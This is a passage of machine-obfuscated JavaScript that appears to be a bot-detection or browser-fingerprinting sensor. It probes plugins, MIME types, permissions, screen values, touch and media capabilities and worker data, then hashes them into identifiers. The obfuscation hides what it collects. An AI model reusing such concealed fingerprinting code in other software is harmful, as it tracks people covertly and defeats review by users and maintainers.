x2N=N0N(g3N);var ISN=qJN(Dw,[g3N]);K2N[VO(typeof JO()[bl(pS)],'undefined')?JO()[bl(WL)](bEN,Fv):JO()[bl(kjN)](Cv,wP)]=tn()[f0(bH)].call(null,FD(FD(jK)),chN,Un);var GDN=c3N(K2N);K2N[LL(typeof tn()[f0(UF)],KK([],[][[]]))?tn()[f0(Rm)](kn,cjN,fL):tn()[f0(gr)].apply(null,[FD(FD(zc)),Xm,RJN])]();var zkN=[][mg()[Vd(wR)].call(null,sK,Qg,Sr,hr,QY,PS)](qsN(B0N),[nA(QV,[JO()[bl(NY)].call(null,lQN,Df),x2N]),nA(QV,[HF()[R0(QP)](JD,DxN,FD(FD(jK))),ISN])],qsN(GDN),[nA(QV,[JO()[bl(LC)](wv,kxN),VO(typeof HF()[R0(gr)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[LXN,n9,Om]):HF()[R0(A3)](W1,Dd,Zg)])]);var IgN;return cW.pop(),IgN=zkN,IgN;}catch(qDN){cW.splice(N1(dKN,zc),Infinity,xb);var QLN;return cW.pop(),QLN=[],QLN;}cW.pop();};var N0N=function(LkN){cW.push(GH);if(LkN[HF()[R0(QG)].apply(null,[YjN,bG,MC])]&&Z3(dB[mg()[Vd(jK)].apply(null,[nP,Qg,hr,pO,YP,FD(jK)])][HF()[R0(kS)].call(null,HN,AS,kr)](LkN[HF()[R0(QG)](YjN,bG,EY)])[HF()[R0(jK)](Sd,Sr,FD(FD(zc)))],K5[gr])){var IlN=[];for(var NrN in LkN[HF()[R0(QG)](YjN,bG,XL)]){if(dB[mg()[Vd(jK)](nP,Qg,lL,UF,YP,FD(FD(zc)))][LL(typeof tn()[f0(TH)],KK([],[][[]]))?tn()[f0(GD)](FD({}),FF,bc):tn()[f0(gr)].call(null,hp,Qb,VNN)][JO()[bl(H1)].call(null,fr,hp)].call(LkN[HF()[R0(QG)].call(null,YjN,bG,mt)],NrN)){IlN[VO(typeof HF()[R0(wO)],KK('',[][[]]))?HF()[R0(gF)](xBN,xK,pF):HF()[R0(Qg)](gW,cP,FD(FD({})))](NrN);}}var TFN=n6(PLN(IlN[Ld()[RF(H1)](zW,xK,DW,IC)](JO()[bl(Vg)](jU,vL))));var JON;return cW.pop(),JON=TFN,JON;}else{var CWN;return CWN=JO()[bl(DL)](YW,zH),cW.pop(),CWN;}cW.pop();};var XsN=function(){cW.push(pBN);var zLN=fg()[xL(Dd)].apply(null,[Zb,pS,fL,BH,H1,L3]);try{var JFN=cW.length;var k3N=FD(KX);var srN=qJN(gV,[]);var JnN=tn()[f0(md)](BZ,Gl,Ur);if(dB[Ld()[RF(Td)].call(null,KD,FD(FD([])),GD,Ur)][HF()[R0(z5)].call(null,Hr,SZ,FD(FD(jK)))]&&dB[LL(typeof Ld()[RF(TH)],KK([],[][[]]))?Ld()[RF(Td)](KD,p2,FD(FD([])),Ur):Ld()[RF(xK)].call(null,UxN,EY,FD(jK),AG)][HF()[R0(z5)](Hr,SZ,Ur)][JO()[bl(QP)](JL,WT)]){var cIN=dB[Ld()[RF(Td)](KD,BH,UW,Ur)][HF()[R0(z5)](Hr,SZ,FD({}))][JO()[bl(QP)](JL,WT)];JnN=HF()[R0(A3)](rQ,Dd,Sr)[mg()[Vd(wR)].call(null,sK,Qg,xK,pF,CO,Qc)](cIN[HF()[R0(rC)].apply(null,[gc,pO,VL])],JO()[bl(Vg)](xO,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,FD(FD(jK)),WL,CO,H1])](cIN[HF()[R0(Sc)](Kl,BZ,FD([]))],JO()[bl(Vg)].apply(null,[xO,vL]))[LL(typeof mg()[Vd(Qg)],KK(HF()[R0(A3)].apply(null,[rQ,Dd,FD(FD([]))]),[][[]]))?mg()[Vd(wR)].call(null,sK,Qg,VL,wO,CO,jZ):mg()[Vd(GD)](Uq,lC,JG,xb,TZ,FD(zc))](cIN[LL(typeof tn()[f0(DL)],KK('',[][[]]))?tn()[f0(QP)].call(null,x0,wc,lF):tn()[f0(gr)](Qg,bxN,M1)]);}var WKN=(VO(typeof HF()[R0(Zb)],KK('',[][[]]))?HF()[R0(gF)].call(null,fBN,cv,hn):HF()[R0(A3)](rQ,Dd,wR))[mg()[Vd(wR)](sK,Qg,FD([]),Sr,CO,zg)](JnN,JO()[bl(Vg)](xO,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,Ec,XO,CO,s2])](srN);var KlN;return cW.pop(),KlN=WKN,KlN;}catch(cgN){cW.splice(N1(JFN,zc),Infinity,pBN);var rnN;return cW.pop(),rnN=zLN,rnN;}cW.pop();};var qkN=function(){var RdN=qJN(sV,[]);var P3N=qJN(KM,[]);cW.push(bjN);var fkN=qJN(VX,[]);var hDN=(VO(typeof HF()[R0(UW)],'undefined')?HF()[R0(gF)].call(null,Bq,Nv,JG):HF()[R0(A3)].apply(null,[PVN,Dd,hr]))[mg()[Vd(wR)].apply(null,[sK,Qg,MC,pS,qt,QA])](RdN,VO(typeof JO()[bl(p2)],KK('',[][[]]))?JO()[bl(WL)](SwN,ZU):JO()[bl(Vg)](lxN,vL))[mg()[Vd(wR)](sK,Qg,pO,Sr,qt,VA)](P3N,JO()[bl(Vg)](lxN,vL))[mg()[Vd(wR)](sK,Qg,bF,UW,qt,hp)](fkN);var UFN;return cW.pop(),UFN=hDN,UFN;};var qIN=function(){cW.push(MA);var OcN=function(){return jd.apply(this,[ds,arguments]);};var O2N=function(){return jd.apply(this,[UN,arguments]);};var x3N=function EDN(){var jSN=[];cW.push(AG);for(var q3N in dB[Ld()[RF(Td)].apply(null,[GXN,FD({}),jZ,Ur])][LL(typeof HF()[R0(dS)],'undefined')?HF()[R0(QG)](Af,bG,HO):HF()[R0(gF)](Ul,Ib,YU)][JO()[bl(z5)](Fk,rA)]){if(dB[mg()[Vd(jK)](nP,Qg,kS,ML,Wp,jZ)][tn()[f0(GD)](DW,rt,bc)][JO()[bl(H1)].call(null,fp,hp)].call(dB[Ld()[RF(Td)](GXN,Vg,EC,Ur)][HF()[R0(QG)](Af,bG,Td)][JO()[bl(z5)].call(null,Fk,rA)],q3N)){jSN[VO(typeof HF()[R0(Xl)],KK([],[][[]]))?HF()[R0(gF)](wBN,Qb,gr):HF()[R0(Qg)](ld,cP,FD(jK))](q3N);for(var rgN in dB[VO(typeof Ld()[RF(Zb)],KK('',[][[]]))?Ld()[RF(xK)](DjN,dS,kS,jC):Ld()[RF(Td)].call(null,GXN,nr,FD(jK),Ur)][HF()[R0(QG)](Af,bG,Ql)][JO()[bl(z5)].call(null,Fk,rA)][q3N]){if(dB[mg()[Vd(jK)](nP,Qg,bg,JG,Wp,Zg)][tn()[f0(GD)].call(null,Oq,rt,bc)][JO()[bl(H1)](fp,hp)].call(dB[LL(typeof Ld()[RF(p2)],KK('',[][[]]))?Ld()[RF(Td)].apply(null,[GXN,zc,mt,Ur]):Ld()[RF(xK)](VH,hn,Vg,Zt)][HF()[R0(QG)](Af,bG,FD(jK))][JO()[bl(z5)](Fk,rA)][q3N],rgN)){jSN[HF()[R0(Qg)](ld,cP,H1)](rgN);}}}}var MrN;return MrN=n6(PLN(dB[fg()[xL(Ur)](kxN,gr,hr,wR,cD,s9)][LL(typeof qD()[XW(kn)],'undefined')?qD()[XW(Ur)](xK,v7N,A3,Z7N):qD()[XW(Td)](Vg,FA,IA,np)](jSN))),cW.pop(),MrN;};if(FD(FD(dB[Ld()[RF(Td)](dz,EC,MC,Ur)][HF()[R0(QG)](jD,bG,hn)]))&&FD(FD(dB[Ld()[RF(Td)].apply(null,[dz,Ql,lL,Ur])][HF()[R0(QG)].apply(null,[jD,bG,XO])][JO()[bl(z5)](zO,rA)]))){if(FD(FD(dB[Ld()[RF(Td)].apply(null,[dz,VL,UF,Ur])][HF()[R0(QG)](jD,bG,ML)][JO()[bl(z5)](zO,rA)][JO()[bl(rC)](G9,bH)]))&&FD(FD(dB[Ld()[RF(Td)].apply(null,[dz,Ql,gr,Ur])][HF()[R0(QG)](jD,bG,KH)][VO(typeof JO()[bl(gU)],KK([],[][[]]))?JO()[bl(WL)].call(null,qH,EjN):JO()[bl(z5)](zO,rA)][Ld()[RF(rC)](FEN,FD(jK),JG,p2)]))){if(VO(typeof dB[Ld()[RF(Td)](dz,zg,UW,Ur)][LL(typeof HF()[R0(pS)],KK('',[][[]]))?HF()[R0(QG)].apply(null,[jD,bG,AS]):HF()[R0(gF)].apply(null,[IA,YP,FD(FD({}))])][JO()[bl(z5)](zO,rA)][JO()[bl(rC)](G9,bH)],qD()[XW(gr)](gU,tq,Td,sK))&&VO(typeof dB[Ld()[RF(Td)](dz,nv,WL,Ur)][HF()[R0(QG)](jD,bG,FD(jK))][JO()[bl(z5)](zO,rA)][JO()[bl(rC)].call(null,G9,bH)],qD()[XW(gr)](TH,tq,Td,sK))){var pKN=OcN()&&O2N()?x3N():JO()[bl(GD)](Uz,bR);var fWN=pKN[LL(typeof Ld()[RF(md)],KK([],[][[]]))?Ld()[RF(QA)].apply(null,[Xt,FD(FD(zc)),jt,jH]):Ld()[RF(xK)](t4N,Dd,jt,rMN)]();var E2N;return cW.pop(),E2N=fWN,E2N;}}}var GWN;return GWN=JO()[bl(rr)](vG,Cf),cW.pop(),GWN;};var YkN=function(D2N){cW.push(L5);try{var PlN=cW.length;var xlN=FD(FD(Tk));D2N();throw dB[JO()[bl(Ec)](EK,H1)](FWN);}catch(bFN){cW.splice(N1(PlN,zc),Infinity,L5);var WcN=bFN[tn()[f0(XL)](HO,n5,q1)],v0N=bFN[VO(typeof JO()[bl(Zg)],KK([],[][[]]))?JO()[bl(WL)](gH,Dd):JO()[bl(EY)](t6,P2)],wkN=bFN[HF()[R0(nT)](M2,Uf,FD(zc))];var WLN;return WLN=nA(QV,[Ld()[RF(Sc)](YjN,JG,UP,nb),wkN[Ld()[RF(pm)](mn,FD(FD([])),UW,mt)](LL(typeof HF()[R0(pF)],'undefined')?HF()[R0(dG)](XA,sU,Df):HF()[R0(gF)](Zg,N7N,nc))[HF()[R0(jK)](It,Sr,FD(FD(zc)))],tn()[f0(XL)](rR,n5,q1),WcN,JO()[bl(EY)].apply(null,[t6,P2]),v0N]),cW.pop(),WLN;}cW.pop();};var plN=function(){cW.push(Mp);var YWN;try{var CnN=cW.length;var tnN=FD([]);YWN=ZL(LL(typeof tn()[f0(Pn)],KK([],[][[]]))?tn()[f0(z5)].apply(null,[kd,jc,wR]):tn()[f0(gr)].apply(null,[Vg,sm,UJN]),dB[Ld()[RF(Td)](Bb,UW,FD(FD(jK)),Ur)]);YWN=Sp(FE,[YWN?K5[MC]:K5[kr],YWN?K5[UF]:pI[fg()[xL(kr)](NH,Qg,jZ,kr,DW,H7N)]()]);}catch(JSN){cW.splice(N1(CnN,zc),Infinity,Mp);YWN=tn()[f0(pm)].call(null,rR,xC,LU);}var PWN;return PWN=YWN[Ld()[RF(QA)](HN,KH,nb,jH)](),cW.pop(),PWN;};var xDN=function(){var zWN;cW.push(sL);try{var dcN=cW.length;var OIN=FD(FD(Tk));zWN=FD(FD(dB[Ld()[RF(Td)].apply(null,[RhN,pm,TH,Ur])][JO()[bl(sL)](sEN,Qg)]))&&VO(dB[Ld()[RF(Td)].call(null,RhN,fL,TH,Ur)][JO()[bl(sL)].call(null,sEN,Qg)][VO(typeof mg()[Vd(Td)],KK([],[][[]]))?mg()[Vd(GD)](Rd,Bv,FD([]),hr,VjN,FD(FD({}))):mg()[Vd(pO)].apply(null,[Hn,PS,PS,xb,mz,FD(FD(zc))])],JO()[bl(Hd)].apply(null,[bP,UW]));zWN=zWN?A2(K5[pS],Sp(FE,[K5[Ec],gU])):wsN(zc,K5[jt],K5[pS]);}catch(hdN){cW.splice(N1(dcN,zc),Infinity,sL);zWN=tn()[f0(pm)](GD,d9,LU);}var l0N;return l0N=zWN[Ld()[RF(QA)](lQN,FD(FD({})),nb,jH)](),cW.pop(),l0N;};var RcN=function(){var VKN;cW.push(vv);try{var j0N=cW.length;var KLN=FD(FD(Tk));VKN=FD(FD(dB[Ld()[RF(Td)].apply(null,[N7N,Hn,wO,Ur])][Ld()[RF(nT)](TC,jK,cT,Qt)]))||FD(FD(dB[Ld()[RF(Td)].apply(null,[N7N,GD,gr,Ur])][JO()[bl(lF)].apply(null,[Xq,A3])]))||FD(FD(dB[Ld()[RF(Td)](N7N,Hn,FD(FD([])),Ur)][VO(typeof HF()[R0(P2)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[A3,A8N,FD(FD(jK))]):HF()[R0(x1)].call(null,cr,Rd,XL)]))||FD(FD(dB[Ld()[RF(Td)](N7N,Ec,mt,Ur)][tn()[f0(rC)].apply(null,[DW,nn,gU])]));VKN=Sp(FE,[VKN?K5[Ec]:JH,VKN?K5[nc]:cv]);}catch(n3N){cW.splice(N1(j0N,zc),Infinity,vv);VKN=tn()[f0(pm)].apply(null,[Sr,QBN,LU]);}var mdN;return mdN=VKN[Ld()[RF(QA)].apply(null,[vK,EL,kS,jH])](),cW.pop(),mdN;};var gLN=function(){var K3N;cW.push(TH);try{var WgN=cW.length;var mFN=FD({});var cKN=dB[tn()[f0(PS)](Sr,rD,kn)][LL(typeof HF()[R0(Ak)],'undefined')?HF()[R0(M1)](tA,LC,Df):HF()[R0(gF)].apply(null,[lQN,FT,FD({})])](Ld()[RF(dG)](ht,HO,kr,ct));cKN[tn()[f0(Rd)].apply(null,[FD(FD(zc)),UhN,s2])](HF()[R0(UF)].apply(null,[tq,HR,EC]),VO(typeof tn()[f0(kd)],'undefined')?tn()[f0(gr)].apply(null,[FD({}),mR,vEN]):tn()[f0(sL)](pS,qm,p2));cKN[tn()[f0(Rd)](P2,UhN,s2)](JO()[bl(nT)].call(null,Z6,gb),qD()[XW(WL)](UW,kL,gr,K0));K3N=LL(cKN[JO()[bl(nT)].apply(null,[Z6,gb])],undefined);K3N=K3N?A2(K5[jH],Sp(FE,[zc,gU])):wsN(zc,K5[jt],HC);}catch(wWN){cW.splice(N1(WgN,zc),Infinity,TH);K3N=tn()[f0(pm)](cT,tq,LU);}var b2N;return b2N=K3N[Ld()[RF(QA)](zf,UF,FD(FD({})),jH)](),cW.pop(),b2N;};var ZON=function(){var AWN;var D0N;var WkN;cW.push(zg);var HcN;return HcN=kcN()[mg()[Vd(YD)](KVN,Sr,jK,pF,WT,jH)](function gkN(t0N){cW.push(ZNN);while(zc)switch(t0N[LL(typeof HF()[R0(BH)],KK('',[][[]]))?HF()[R0(Ul)](VQ,P2,lL):HF()[R0(gF)].apply(null,[Dp,L4N,FD(FD(jK))])]=t0N[VO(typeof tn()[f0(jH)],KK([],[][[]]))?tn()[f0(gr)].apply(null,[WL,W1,Qd]):tn()[f0(jH)](jZ,gf,zH)]){case jK:if(FD(ZL(VO(typeof JO()[bl(cD)],'undefined')?JO()[bl(WL)](kA,Z4N):JO()[bl(dG)](AD,KjN),dB[VO(typeof Ld()[RF(cD)],'undefined')?Ld()[RF(xK)](Zp,Z2,FD(FD(zc)),L5):Ld()[RF(kS)].apply(null,[ZK,FD(zc),YD,nc])])&&ZL(tn()[f0(Hd)](jZ,Sg,BR),dB[Ld()[RF(kS)].call(null,ZK,kn,FA,nc)][JO()[bl(dG)](AD,KjN)]))){t0N[tn()[f0(jH)].apply(null,[P2,gf,zH])]=pF;break;}t0N[HF()[R0(Ul)](VQ,P2,FD(FD({})))]=zc;t0N[tn()[f0(jH)](P2,gf,zH)]=K5[gF];{var KnN;return KnN=kcN()[mg()[Vd(Ec)](R4N,Sr,kn,hp,Az,QA)](dB[Ld()[RF(kS)].apply(null,[ZK,pS,rR,nc])][VO(typeof JO()[bl(fL)],'undefined')?JO()[bl(WL)].call(null,TXN,FZ):JO()[bl(dG)](AD,KjN)][VO(typeof tn()[f0(nc)],KK('',[][[]]))?tn()[f0(gr)].call(null,bg,kz,CT):tn()[f0(Hd)].call(null,FD(FD({})),Sg,BR)]()),cW.pop(),KnN;}case gr:AWN=t0N[Ld()[RF(kn)].call(null,Ml,fL,Zg,gH)];D0N=AWN[Ld()[RF(tZ)](bW,nc,xK,A3)];WkN=AWN[VO(typeof tn()[f0(EC)],KK('',[][[]]))?tn()[f0(gr)].call(null,Ql,KXN,HXN):tn()[f0(lF)].apply(null,[YU,BEN,kxN])];{var nWN;return nWN=t0N[LL(typeof Ld()[RF(TH)],'undefined')?Ld()[RF(Df)].apply(null,[Xz,A3,VT,P2]):Ld()[RF(xK)].call(null,mG,VL,MC,P2)](HF()[R0(VT)].apply(null,[lBN,Vg,DL]),HY(WkN,A2(A2(K5[pS],K5[pS]),K5[pS]))[qD()[XW(cD)].apply(null,[YU,Qd,WL,ZT])](gF)),cW.pop(),nWN;}case PS:t0N[HF()[R0(Ul)](VQ,P2,Om)]=PS;t0N[HF()[R0(Ht)](XP,fL,Om)]=t0N[tn()[f0(pO)].call(null,Oq,NNN,Vg)](pI[VO(typeof tn()[f0(Jq)],KK([],[][[]]))?tn()[f0(gr)].call(null,pm,FY,jf):tn()[f0(pF)](P2,rF,hn)]());{var ZnN;return ZnN=t0N[Ld()[RF(Df)].apply(null,[Xz,QA,fL,P2])](HF()[R0(VT)](lBN,Vg,Td),tn()[f0(pm)].call(null,nr,DG,LU)),cW.pop(),ZnN;}case K5[sm]:t0N[tn()[f0(jH)](Df,gf,zH)]=K5[Zg];break;case pF:{var AFN;return AFN=t0N[Ld()[RF(Df)](Xz,Z2,FD({}),P2)](HF()[R0(VT)](lBN,Vg,cT),JO()[bl(DL)].call(null,r3,zH)),cW.pop(),AFN;}case XO:case Ld()[RF(VA)].call(null,Ud,zc,gU,UH):{var RrN;return RrN=t0N[JO()[bl(Qc)].call(null,IO,Hb)](),cW.pop(),RrN;}}cW.pop();},null,null,[[zc,PS]],dB[HF()[R0(VL)](AXN,YJN,Dd)]),cW.pop(),HcN;};var cON=function(Q3N,FDN){return jd(AM,[Q3N])||jd(Kw,[Q3N,FDN])||kdN(Q3N,FDN)||jd(XI,[]);};var kdN=function(FgN,NsN){cW.push(pv);if(FD(FgN)){cW.pop();return;}if(VO(typeof FgN,JO()[bl(XL)](kW,NY))){var v3N;return cW.pop(),v3N=jd(QV,[FgN,NsN]),v3N;}var J0N=dB[mg()[Vd(jK)](nP,Qg,hp,rr,Vq,nr)][tn()[f0(GD)](FD(jK),n8N,bc)][Ld()[RF(QA)].apply(null,[XwN,zg,Xl,jH])].call(FgN)[HF()[R0(jZ)](nn,f6,xK)](Td,sr(zc));if(VO(J0N,mg()[Vd(jK)](nP,Qg,Hb,rR,Vq,XL))&&FgN[HF()[R0(zc)].call(null,TMN,jZ,Sr)])J0N=FgN[LL(typeof HF()[R0(rR)],KK('',[][[]]))?HF()[R0(zc)](TMN,jZ,FD(FD([]))):HF()[R0(gF)].apply(null,[nxN,g9,xK])][tn()[f0(XL)].call(null,XO,WR,q1)];if(VO(J0N,VO(typeof fg()[xL(Hn)],'undefined')?fg()[xL(gF)](NhN,sL,AS,xb,UF,NhN):fg()[xL(EC)].call(null,mMN,GD,WL,Om,dS,rG))||VO(J0N,Ld()[RF(Jq)](dK,FD(zc),P2,Hd))){var DkN;return DkN=dB[Ld()[RF(A3)](MR,gr,lL,Mr)][JO()[bl(UP)].call(null,r1,cP)](FgN),cW.pop(),DkN;}if(VO(J0N,VO(typeof JO()[bl(DL)],KK('',[][[]]))?JO()[bl(WL)].apply(null,[lBN,At]):JO()[bl(c1)](fk,sL))||new (dB[VO(typeof HF()[R0(nc)],'undefined')?HF()[R0(gF)].call(null,zf,jMN,GD):HF()[R0(Z2)].call(null,SW,DH,Ym)])(VO(typeof HF()[R0(FA)],KK([],[][[]]))?HF()[R0(gF)](hb,JH,Hb):HF()[R0(NY)](VQN,cb,Qc))[Ld()[RF(wP)].call(null,F7N,FD(FD(jK)),FD({}),AS)](J0N)){var lKN;return cW.pop(),lKN=jd(QV,[FgN,NsN]),lKN;}cW.pop();};var TnN=function(){var NlN;var rFN;var nKN;var E3N;var ESN;cW.push(hU);var csN;var LON;var jLN;var pFN;var YrN;var cLN;return cLN=VON()[mg()[Vd(YD)](KVN,Sr,Ym,Oq,r6,kd)](function tKN(HFN){cW.push(Xv);while(K5[Ec])switch(HFN[HF()[R0(Ul)](b3,P2,AS)]=HFN[tn()[f0(jH)](s2,vW,zH)]){case K5[gr]:ESN=function tIN(mIN,hlN){cW.push(sT);var pLN=[Ld()[RF(Ym)](CNN,hp,FD({}),rr),tn()[f0(dO)](mt,Xc,ft),tn()[f0(nT)](P2,Ct,BH),JO()[bl(tZ)](BVN,EY),JO()[bl(Vp)](PP,n1),HF()[R0(KA)](CF,lJN,Ak),LL(typeof qD()[XW(gr)],KK(HF()[R0(A3)](VH,Dd,FD([])),[][[]]))?qD()[XW(EC)](vL,K9,gF,m7N):qD()[XW(Td)](BH,XH,Yt,txN),LL(typeof Ld()[RF(dG)],KK([],[][[]]))?Ld()[RF(x1)](fk,FD(jK),kd,Rf):Ld()[RF(xK)].apply(null,[GEN,VA,Pn,sm]),Ld()[RF(Ht)](rF,FA,WL,Un),VO(typeof fg()[xL(Sr)],KK([],[][[]]))?fg()[xL(gF)].call(null,hxN,EBN,XO,jH,FD(FD(zc)),gEN):fg()[xL(MC)](Tr,gF,sm,BH,HO,j8N),VO(typeof HF()[R0(Sc)],'undefined')?HF()[R0(gF)].call(null,IC,Mf,VT):HF()[R0(gU)].apply(null,[qE,mt,FA])];var TKN=[JO()[bl(x1)].call(null,vR,jK),tn()[f0(dG)].call(null,WL,C3,K0),Ld()[RF(KA)](ZK,nr,Qc,cD),JO()[bl(Ht)](dZ,Ht)];var BsN={};var NdN=hn;if(LL(typeof hlN[JO()[bl(z5)](G4,rA)],mg()[Vd(zc)](jA,A3,FD(zc),Qc,gp,FD(zc)))){BsN[VO(typeof Ld()[RF(EC)],'undefined')?Ld()[RF(xK)].apply(null,[lQN,jZ,UF,EC]):Ld()[RF(gH)].apply(null,[hd,jK,zc,hU])]=hlN[JO()[bl(z5)](G4,rA)];}if(mIN[VO(typeof JO()[bl(A3)],KK([],[][[]]))?JO()[bl(WL)](w7N,xK):JO()[bl(z5)](G4,rA)]){BsN[LL(typeof HF()[R0(Hd)],KK([],[][[]]))?HF()[R0(gH)](vc,BR,Ec):HF()[R0(gF)].apply(null,[tq,lBN,UW])]=mIN[JO()[bl(z5)](G4,rA)];}if(VO(mIN[HF()[R0(LU)].call(null,pMN,lT,Df)],jK)){for(var DON in pLN){BsN[Ld()[RF(LU)](Jg,gr,FD(FD(zc)),Sr)[mg()[Vd(wR)].call(null,sK,Qg,UW,zc,ZT,FD([]))](NdN)]=E3N(mIN[LL(typeof tn()[f0(LC)],KK('',[][[]]))?tn()[f0(tZ)](FD({}),rF,GD):tn()[f0(gr)].call(null,YD,cBN,l1)][pLN[DON]]);NdN+=pI[tn()[f0(pF)](Dd,tR,hn)]();if(VO(hlN[HF()[R0(LU)].apply(null,[pMN,lT,VT])],jK)){BsN[Ld()[RF(LU)](Jg,Td,hr,Sr)[mg()[Vd(wR)](sK,Qg,Qc,Tr,ZT,EY)](NdN)]=E3N(hlN[tn()[f0(tZ)](EC,rF,GD)][pLN[DON]]);}NdN+=K5[Ec];}NdN=VT;var OLN=mIN[tn()[f0(tZ)](XL,rF,GD)][tn()[f0(Vp)].call(null,TH,w3,YD)];var MlN=hlN[tn()[f0(tZ)](FD(FD({})),rF,GD)][tn()[f0(Vp)].apply(null,[rr,w3,YD])];for(var bDN in NlN){if(OLN){BsN[Ld()[RF(LU)](Jg,BH,nc,Sr)[mg()[Vd(wR)].apply(null,[sK,Qg,A3,fL,ZT,Ur])](NdN)]=E3N(OLN[NlN[bDN]]);}NdN+=zc;if(VO(hlN[HF()[R0(LU)](pMN,lT,hp)],K5[gr])&&MlN){BsN[Ld()[RF(LU)].call(null,Jg,Td,GD,Sr)[mg()[Vd(wR)](sK,Qg,mt,EY,ZT,VL)](NdN)]=E3N(MlN[NlN[bDN]]);}NdN+=zc;}NdN=Oq;for(var cdN in TKN){BsN[Ld()[RF(LU)].apply(null,[Jg,zg,pF,Sr])[mg()[Vd(wR)].call(null,sK,Qg,dS,pS,ZT,nr)](NdN)]=E3N(mIN[tn()[f0(tZ)](xK,rF,GD)][mg()[Vd(VT)].call(null,cA,GD,FD(FD(zc)),xb,Zt,FD(FD({})))][TKN[cdN]]);NdN+=zc;if(VO(hlN[HF()[R0(LU)].apply(null,[pMN,lT,Dd])],jK)){BsN[Ld()[RF(LU)](Jg,vL,Df,Sr)[mg()[Vd(wR)](sK,Qg,sm,jt,ZT,Td)](NdN)]=E3N(hlN[tn()[f0(tZ)](AS,rF,GD)][LL(typeof mg()[Vd(WL)],'undefined')?mg()[Vd(VT)].apply(null,[cA,GD,zc,Vg,Zt,Hb]):mg()[Vd(GD)].call(null,kz,s7N,hr,YD,OMN,XL)][TKN[cdN]]);}NdN+=pI[tn()[f0(pF)](Qg,tR,hn)]();}}if(mIN[tn()[f0(tZ)](UF,rF,GD)]&&mIN[tn()[f0(tZ)](vL,rF,GD)][JO()[bl(KA)](NNN,bc)]){BsN[Ld()[RF(FZ)](Qz,DW,fL,cT)]=mIN[LL(typeof tn()[f0(x0)],KK('',[][[]]))?tn()[f0(tZ)](hn,rF,GD):tn()[f0(gr)](H1,VT,PjN)][JO()[bl(KA)](NNN,bc)];}if(hlN[tn()[f0(tZ)].call(null,kd,rF,GD)]&&hlN[tn()[f0(tZ)](pO,rF,GD)][JO()[bl(KA)].apply(null,[NNN,bc])]){BsN[VO(typeof JO()[bl(Om)],KK([],[][[]]))?JO()[bl(WL)](vv,Zp):JO()[bl(gH)](Wg,zc)]=hlN[tn()[f0(tZ)](gF,rF,GD)][JO()[bl(KA)](NNN,bc)];}var KDN;return KDN=nA(QV,[HF()[R0(LU)](pMN,lT,FD(FD([]))),mIN[HF()[R0(LU)](pMN,lT,cT)]||hlN[HF()[R0(LU)](pMN,lT,Hn)],tn()[f0(tZ)].apply(null,[x0,rF,GD]),BsN]),cW.pop(),KDN;};E3N=function(zb){return jd.apply(this,[lE,arguments]);};nKN=function BnN(L3N,LcN){var RnN;cW.push(pO);return RnN=new (dB[LL(typeof HF()[R0(c1)],KK('',[][[]]))?HF()[R0(VL)](RQN,YJN,FD(FD({}))):HF()[R0(gF)](nNN,Mp,x0)])(function(xLN){cW.push(LwN);try{var BdN=cW.length;var H3N=FD([]);var hWN=jK;var RgN;var kLN=L3N?L3N[mg()[Vd(QA)](s6,dS,FD({}),gF,qxN,EL)]:dB[mg()[Vd(QA)](s6,dS,jZ,gr,qxN,VL)];if(FD(kLN)||LL(kLN[tn()[f0(GD)].apply(null,[nv,qQN,bc])][HF()[R0(zc)].apply(null,[LIN,jZ,HO])][tn()[f0(XL)].apply(null,[gr,d5,q1])],LL(typeof mg()[Vd(gF)],KK(HF()[R0(A3)](ZN,Dd,UP),[][[]]))?mg()[Vd(QA)](s6,dS,vL,Om,qxN,MC):mg()[Vd(GD)](v8N,TU,Pn,jZ,qq,FD(jK)))){var gdN;return gdN=xLN(nA(QV,[HF()[R0(LU)].call(null,rD,lT,kS),zT,tn()[f0(tZ)].apply(null,[nb,O5,GD]),{},JO()[bl(z5)].call(null,S,rA),sr(zc)])),cW.pop(),gdN;}var O3N=CC();if(VO(LcN,Ld()[RF(fG)](Fp,Ec,HO,KA))){RgN=new kLN(dB[VO(typeof tn()[f0(pF)],KK('',[][[]]))?tn()[f0(gr)](Ql,R9,TC):tn()[f0(x1)](FD(FD(zc)),m2,Hn)][tn()[f0(Ht)](lL,NP,Oq)](new (dB[VO(typeof tn()[f0(dG)],KK([],[][[]]))?tn()[f0(gr)](FD(zc),n7N,tJN):tn()[f0(KA)].call(null,Qc,An,dn)])([JO()[bl(LU)](LwN,kn)],nA(QV,[LL(typeof HF()[R0(BH)],'undefined')?HF()[R0(UF)](q6,HR,FD(FD(zc))):HF()[R0(gF)].call(null,wJN,qhN,FD(FD({}))),qD()[XW(Dd)](Oq,rR,Ec,CU)]))));}else{RgN=new kLN(LcN);}RgN[Ld()[RF(FC)].call(null,Bn,FD(FD([])),Dd,NY)][tn()[f0(gH)](jt,zr,Dd)]();hWN=N1(CC(),O3N);RgN[Ld()[RF(FC)](Bn,FD(FD({})),XO,NY)][tn()[f0(LU)](FD({}),V0,mf)]=function(tdN){cW.push(c9);RgN[Ld()[RF(FC)].call(null,J4N,UW,VA,NY)][JO()[bl(FZ)](qNN,Pn)]();xLN(nA(QV,[HF()[R0(LU)].call(null,nn,lT,Ec),pI[HF()[R0(fL)].call(null,JU,bR,gF)](),tn()[f0(tZ)](FA,cXN,GD),tdN[tn()[f0(tZ)](pO,cXN,GD)],JO()[bl(z5)](FF,rA),hWN]));cW.pop();};dB[tn()[f0(FZ)](sm,Ug,kd)](function(){cW.push(Tv);var MLN;return MLN=xLN(nA(QV,[LL(typeof HF()[R0(ML)],KK('',[][[]]))?HF()[R0(LU)].call(null,sMN,lT,zc):HF()[R0(gF)].apply(null,[K9,KQN,Oq]),JQN,tn()[f0(tZ)].apply(null,[pm,fO,GD]),{},LL(typeof JO()[bl(LU)],'undefined')?JO()[bl(z5)].call(null,Lg,rA):JO()[bl(WL)](Z4N,cXN),hWN])),cW.pop(),MLN;},K5[hp]);}catch(ncN){cW.splice(N1(BdN,zc),Infinity,LwN);var ULN;return ULN=xLN(nA(QV,[HF()[R0(LU)].apply(null,[rD,lT,Hb]),INN,tn()[f0(tZ)](nv,O5,GD),nA(QV,[LL(typeof 